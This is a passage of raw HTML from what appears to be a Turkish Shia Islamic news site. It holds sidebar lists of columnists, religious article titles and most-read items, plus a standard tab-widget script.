		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir">  Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Ali Haydar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20231206125623.jpg" width="80" height="100" alt="Ali Haydar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-haydar/" title="Ali Haydar">Ali Haydar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Şüphesiz Sana Kevser’i Verdik">  Şüphesiz Sana Kevser’i Verdik</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Murtaza Akbulut"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200617160859.jpg" width="80" height="100" alt="Murtaza Akbulut" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-akbulut/" title="Murtaza Akbulut">Murtaza Akbulut</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Ramazan ayı ve Oruç">  Ramazan ayı ve Oruç</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İshak Savcı"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415094320.jpg" width="80" height="100" alt="İshak Savcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-savci/" title="İshak Savcı">İshak Savcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İlahi Çağrıya Kulak Verelim">  İlahi Çağrıya Kulak Verelim</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Özgür Arapoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20191108174717.jpg" width="80" height="100" alt="Özgür Arapoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ozgur-arapoglu/" title="Özgür Arapoğlu">Özgür Arapoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti">  Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Ali Çalar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172414.jpg" width="80" height="100" alt="Ali Çalar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-calar/" title="Ali Çalar">Ali Çalar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse">  Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Mahmut Acar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415093719.jpg" width="80" height="100" alt="Mahmut Acar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mahmut-acar/" title="Mahmut Acar">Mahmut Acar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Fitne ve Fitneci">  Fitne ve Fitneci</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Ersan Baydemir"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200928091856.jpg" width="80" height="100" alt="Ersan Baydemir" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ersan-baydemir/" title="Ersan Baydemir">Ersan Baydemir</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Bundan Nötrü Yok!">  Bundan Nötrü Yok!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Mehdi Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240706125049.jpg" width="80" height="100" alt="Mehdi Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aydin/" title="Mehdi Aydın">Mehdi Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Youtube Bilgeliği">  Youtube Bilgeliği</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Murtaza Turabi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250213174414.jpg" width="80" height="100" alt="Murtaza Turabi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-turabi/" title="Murtaza Turabi">Murtaza Turabi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Tevessülün Şirkle Alakası">  Tevessülün Şirkle Alakası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Murat Olgun"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150931.jpeg" width="80" height="100" alt="Murat Olgun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-olgun/" title="Murat Olgun">Murat Olgun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?">  Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Hasan Bedel"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172934.jpg" width="80" height="100" alt="Hasan Bedel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-bedel/" title="Hasan Bedel">Hasan Bedel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Alay Edilen Değerlerimiz">  Alay Edilen Değerlerimiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Ali Akın Caba"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230617124500.jpg" width="80" height="100" alt="Ali Akın Caba" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-akin-caba/" title="Ali Akın Caba">Ali Akın Caba</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Kölelik Elbisesi İçinde Özgürlük Arayanlar!">  Kölelik Elbisesi İçinde Özgürlük Arayanlar!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Metin Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20210813130940.jpg" width="80" height="100" alt="Metin Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-atam/" title="Metin Atam">Metin Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Biz Kimiz?">  Biz Kimiz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Mehdi Aksu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200729104038.png" width="80" height="100" alt="Mehdi Aksu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aksu/" title="Mehdi Aksu">Mehdi Aksu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Üslup Tavır Strateji!">  Üslup Tavır Strateji!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Ali Carfi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20201002124257.jpg" width="80" height="100" alt="Ali Carfi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-carfi/" title="Ali Carfi">Ali Carfi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi">  Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="Abbas Akyüz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20241022140641.jpg" width="80" height="100" alt="Abbas Akyüz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abbas-akyuz/" title="Abbas Akyüz">Abbas Akyüz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3">  İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ali Oluz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240130153605.jpg" width="80" height="100" alt="Ali Oluz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-oluz/" title="Ali Oluz">Ali Oluz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet">  Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="Bülent Özbaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415092919.jpg" width="80" height="100" alt="Bülent Özbaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-ozbas/" title="Bülent Özbaş">Bülent Özbaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="İmam Cafer Sadık (a.s) Kimdir? - 2">  İmam Cafer Sadık (a.s) Kimdir? - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Metin Ova"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240415083346.jpg" width="80" height="100" alt="Metin Ova" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-ova/" title="Metin Ova">Metin Ova</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Bu Bir Tiyatro Aslında!">  Bu Bir Tiyatro Aslında!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Hüseyin Türkoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230317121708.jpg" width="80" height="100" alt="Hüseyin Türkoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-turkoglu/" title="Hüseyin Türkoğlu">Hüseyin Türkoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Seyyid Hasan Nasrallah’ın Ölümsüz Mirası">  Seyyid Hasan Nasrallah’ın Ölümsüz Mirası</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/kur-an-i-kerim-tilavetinin-d-bi/4379/" title="Kur’an-ı Kerim Tilavetinin Âdâbı">Kur’an-ı Kerim Tilavetinin Âdâbı</a></div>
       <div class="haber"><a href="/kur-an-i-kerim-tilavetinin-d-bi/4379/" title="Kur’an-ı Kerim Tilavetinin Âdâbı"><img src="/images/haberler/t_kur-an-i-kerim-tilavetinin-d-bi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an-ı Kerim Tilavetinin Âdâbı"/>Kur’ân-ı Kerîm’i tilavet eden kimsenin yerine getirmesi gereken pek çok vazife v..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >220 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></div>
  <div class="haber"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri"><img src="/images/haberler/t_saban-ayinin-amelleri_1.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayının Amelleri"/>Şaban Ayının Amelleri</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3476 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-huseyin-in-a-s-kutlu-dogumu/2533/" title="İmam Hüseyin’in (a.s) Kutlu Doğumu">İmam Hüseyin’in (a.s) Kutlu Doğumu</a></div>
  <div class="haber"><a href="/imam-huseyin-in-a-s-kutlu-dogumu/2533/" title="İmam Hüseyin’in (a.s) Kutlu Doğumu"><img src="/images/haberler/t_imam-huseyin-in-a-s-kutlu-dogumu_1.jpg" width="100" class="img-rounded" height="60" alt="İmam Hüseyin’in (a.s) Kutlu Doğumu"/>Kevser Kültür Merkezi ailesi olarak, şehitler serveri İmam Hüseyin’in (a.s) kutl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2422 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></div>
  <div class="haber"><a href="/saban-ayi/2528/" title="Şaban Ayı"><img src="/images/haberler/t_saban-ayi_2.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayı"/>“Şaban Ayı” veya “Şabanu’l-Muazzam” (Arapça: شعبان المعظم), hicrî kameri ayların..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2113 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ebulfazl-abbas-in-a-s-kutlu-dogumu/3875/" title="Ebulfazl Abbas’ın (a.s) Kutlu Doğumu">Ebulfazl Abbas’ın (a.s) Kutlu Doğumu</a></div>
  <div class="haber"><a href="/ebulfazl-abbas-in-a-s-kutlu-dogumu/3875/" title="Ebulfazl Abbas’ın (a.s) Kutlu Doğumu"><img src="/images/haberler/t_ebulfazl-abbas-in-a-s-kutlu-dogumu.jpg" width="100" class="img-rounded" height="60" alt="Ebulfazl Abbas’ın (a.s) Kutlu Doğumu"/>Kevser Kültür Merkezi ailesi olarak, Ebulfazl Abbas’ın (a.s) kutlu doğumu münase..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1551 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kul-hakkinin-onemi-ihlalinin-dunya-ve-ahiretteki-neticeleri/4378/" title="Kul Hakkının Önemi; İhlalinin Dünya ve Ahiretteki Neticeleri">Kul Hakkının Önemi; İhlalinin Dünya ve Ahiretteki Neticeleri..</a></div>
  <div class="haber"><a href="/kul-hakkinin-onemi-ihlalinin-dunya-ve-ahiretteki-neticeleri/4378/" title="Kul Hakkının Önemi; İhlalinin Dünya ve Ahiretteki Neticeleri"><img src="/images/haberler/t_kul-hakkinin-onemi-ihlalinin-dunya-ve-ahiretteki-neticeleri.jpg" width="100" class="img-rounded" height="60" alt="Kul Hakkının Önemi; İhlalinin Dünya ve Ahiretteki Neticeleri"/>“Kul hakkı”, İslam fıkhı ve hukukunda yaygın ve hayati bir terim olup, bireyleri..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >663 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ehl-i-beyt-a-s-kur-n-i-ker-m-in-mufessirleri/4377/" title="Ehl-i Beyt (a.s), Kur’ân-ı Kerîm’in Müfessirleri">Ehl-i Beyt (a.s), Kur’ân-ı Kerîm’in Müfessirleri</a></div>
  <div class="haber"><a href="/ehl-i-beyt-a-s-kur-n-i-ker-m-in-mufessirleri/4377/" title="Ehl-i Beyt (a.s), Kur’ân-ı Kerîm’in Müfessirleri"><img src="/images/haberler/t_ehl-i-beyt-a-s-kur-n-i-ker-m-in-mufessirleri.jpg" width="100" class="img-rounded" height="60" alt="Ehl-i Beyt (a.s), Kur’ân-ı Kerîm’in Müfessirleri"/>Kur’ân ile Ehl-i Beyt (a.s) arasındaki bağ, nur ile görme yetisi arasındaki bağ ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >415 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4248 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3693 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3676 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi">Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel..</a></div>
   <div class="haber"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"><img src="/images/haberler/t_kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"/>Kur’an ve İncil’den hangisi Hz. İsa’yı (a.s) kutsal kabul eder ve Noel bayramını..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3663 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></div>
   <div class="haber"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri"><img src="/images/haberler/t_saban-ayinin-amelleri_1.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayının Amelleri"/>Şaban Ayının Amelleri</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3476 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">İmam Ali’nin (a.s) Kutlu Doğumu</a></div>
   <div class="haber"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu"><img src="/images/haberler/t_imam-ali-nin-a-s-kutlu-dogumu.jpg" width="100" class="img-rounded" height="60" alt="İmam Ali’nin (a.s) Kutlu Doğumu"/>Kevser Kültür Merkezi ailesi olarak, Emirü’l Müminin İmam Ali’nin (a.s) kutlu do..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3246 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
